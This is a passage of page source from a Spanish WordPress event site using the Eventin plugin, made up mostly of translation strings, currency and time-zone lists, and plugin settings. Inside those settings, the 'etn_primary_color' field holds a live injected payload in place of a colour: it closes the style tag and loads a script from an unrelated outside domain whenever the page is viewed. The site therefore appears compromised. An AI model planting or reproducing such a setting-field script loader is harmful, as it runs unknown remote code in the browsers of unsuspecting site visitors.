columna"],"Ignore":["Ignorar"],"Replace":["Reemplazar"],"Page break":["Salto de p\u00e1gina"],"Formats":["Formatos"],"Move up":["Subir"],"Move down":["Bajar"],"Status":["Estado"],"Menu":["Men\u00fa"],"Invalid":["No v\u00e1lido"],"Empty":["Vac\u00edo"],"Reverse order":["Orden inverso"],"Set as featured image":["Establecer como imagen destacada"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Columns":["Columnas"],"Large":["Grande"],"Add image":["A\u00f1adir imagen"],"Include":["Incluir"],"Remove":["Eliminar"],"Featured image":["Imagen destacada"],"Navigation":["Navegaci\u00f3n"],"Exit fullscreen":["Salir de pantalla completa"],"Link":["Enlace"],"Link to %s":["Enlace a %s"],"Preload":["Precarga"],"Display as dropdown":["Mostrar como desplegable"],"Descriptions":["Descripciones"],"User":["Usuario"],"%s response":["%s respuesta","%s respuestas"],"One response":["Una respuesta"],"Add a featured image":["A\u00f1adir una imagen destacada"],"Custom":["Personalizado"],"One response to %s":["Una respuesta a %s"],"Menus":["Men\u00fas"],"Next":["Siguiente"],"Image":["Imagen"],"Home":["Inicio"],"Next Post":["Entrada siguiente"],"Previous Post":["Entrada anterior"],"Quote":["Cita"],"Background":["Fondo"],"Loop":["Repetir"],"List":["Lista"],"Unlink":["Quitar el enlace"],"Indent":["Aumentar margen"],"Outdent":["Disminuir margen"],"Code":["C\u00f3digo"],"Font size":["Tama\u00f1o de la fuente"],"Insert column after":["Insertar una columna despu\u00e9s"],"Insert column before":["Insertar una columna antes"],"Delete row":["Borrar la fila"],"Insert row after":["Insertar una fila debajo"],"Insert row before":["Insertar una fila encima"],"Log out":["Salir"],"Show hierarchy":["Mostrar la jerarqu\u00eda"],"Text":["Texto"],"Calendar":["Calendario"],"Show post counts":["Mostrar el contador de entradas"],"Post Comment":["Publicar el comentario"],"Leave a Reply":["Deja una respuesta"],"Posted by":["Publicado por"],"No results found.":["No se han encontrado resultados."],"HTML":["HTML"],"Default":["Por defecto"],"Height":["Altura"],"Date Format":["Formato de fecha"],"Email":["Correo electr\u00f3nico"],"Settings":["Ajustes"],"About":["Acerca de"],"Width":["Anchura"],"(no title)":["(sin t\u00edtulo)"],"Select":["Seleccionar"],"Close":["Cerrar"],"Version":["Versi\u00f3n"],"Search":["Buscar"],"Add":["A\u00f1adir"],"OK":["Aceptar"],"Media":["Medios"],"Alternative text":["Texto alternativo"],"Size":["Tama\u00f1o"],"Right":["Derecha"],"Center":["Centrar"],"Left":["Izquierda"],"Reply":["Responder"],"Cancel":["Cancelar"],"Preview":["Vista previa"],"Submit":["Enviar"],"Anonymous":["An\u00f3nimo"],"None":["Ninguna"],"Description":["Descripci\u00f3n"],"Name":["Nombre"],"Save":["Guardar"],"Delete":["Borrar"],"Excerpt":["Extracto"],"Apply":["Aplicar"],"Edit":["Editar"],"URL":["URL"],"Author":["Autor"],"Draft":["Borrador"],"Title":["T\u00edtulo"],"No posts found.":["No se han encontrado entradas."]}},"comment":{"reference":"wp-includes\/js\/dist\/block-library.js"}} );
//# sourceURL=wp-block-library-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/block-library.min.js?ver=226f2f0a9402f47ba8bc" id="wp-block-library-js"></script>
<script id="etn-html-2-canvas-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=etn-html-2-canvas-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets/lib/js/html2canvas.min.js?ver=4.0.41" id="etn-html-2-canvas-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script id="etn-packages-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong 